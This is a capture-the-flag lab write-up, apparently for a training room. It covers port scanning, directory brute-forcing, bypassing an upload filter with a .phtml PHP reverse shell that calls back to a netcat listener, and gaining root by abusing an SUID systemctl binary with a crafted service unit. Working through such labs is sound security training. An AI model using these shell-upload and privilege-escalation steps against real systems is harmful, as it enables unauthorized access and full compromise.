Task 1 - Deploy the machine
deployment B), lezz go
Task 2 - Reconnaissance

Scan this box:
nmap -sV <machines ip>
Scan the box, how many ports are open?
6What version of the squid proxy is running on the machine?
3.5.12How many ports will nmap scan if the flag -p-400 was used?
400Using the nmap flag -n what will it not resolve?
DNSWhat is the most likely operating system this machine is running?
UbuntuWhat port is the web server running on?
3333Its important to ensure you are always doing your reconnaissance thoroughly before progressing. Knowing all open services (which can all be points of exploitation) is very important, don’t forget that ports on a higher range might be open so always scan ports after 1000 (even if you leave scanning in the background)
Task 3 - Locating directories using GoBuster

Now lets run GoBuster with a wordlist:
gobuster dir -u http://<ip>:3333 -w <word list location>
What is the directory that has an upload form page?

/internal/
Task 4 - Compromise the webserver


Try upload a few file types to the server, what common extension seems to be blocked?
on uploading a
.phpfile,
To identify which extensions are not blocked, we’re going to fuzz the upload form. To do this, we’re doing to use BurpSuite. If you are unsure to what BurpSuite is, or how to set it up please complete our BurpSuite room first.
sucks that the burpsuite room is only for subscribers
Make a wordlist of different php extensions. Use burpsuite to send the upload POST request to
intruderand add that dollar-like sign at appropriate places. Then start the attack.1 2 3 4 5 6
$ cat phpext_list.txt .php .php3 .php4 .php5 .phtml
for some reason, the intruder’s sniper attack did not work for me i.e. gave the same response for all extensions. So, upon trying them manually, we get success for
.phtmlA reverse php shell is given here and change the value of the IP to your IP from the

tun0interface. Change the extension to.phtml. Listen on1234throughnetcatwith the commandnc -vlnp 1234. Then upload the shell file, navigate to the file by going to the file URL,http://$MACHINE_IP:3333/internal/uploads/php_rev_shell.phtmlto make the machine execute your file.when we go to the URL,

now, we have spawned a shell
What is the name of the user who manages the webserver?

the home folders for users are created at
/home/.ls /home/shows us that a user,billexists.What is the user flag?

Task 5 - Privilege Escalation

intro to SUID. find all binaries with SUID.
to find all such binaries, we can run
find / -perm -4000 2>/dev/nullfindto search/to start from the topmost directory-permto specify permission value-4000to specify SUID permission value of exactly 40002 > /dev/nullto hide all the errors by redirecting stderr to null stream


/bin/systemctlis of importance here as you will see in the next questionIts challenge time! We have guided you through this far, are you able to exploit this system further to escalate your privileges and get the final answer? Become root and get the last flag (/root/root.txt)
gtfobins is a curated list of unix binaries that can be used for privilege escalation
this gtfobins article on systemctl tells us how to exploit it to run any command as superuser
so taking inspiration from that, we can do this
1 2 3 4 5 6 7 8
$ RFLAG=$(mktemp).service $ echo '[Service] Type=oneshot ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/theFLAG" [Install] WantedBy=multi-user.target' > $RFLAG $ /bin/systemctl link $RFLAG $ /bin/systemctl enable --now $RFLAG
then to view the flag,
cat /tmp/theFLAG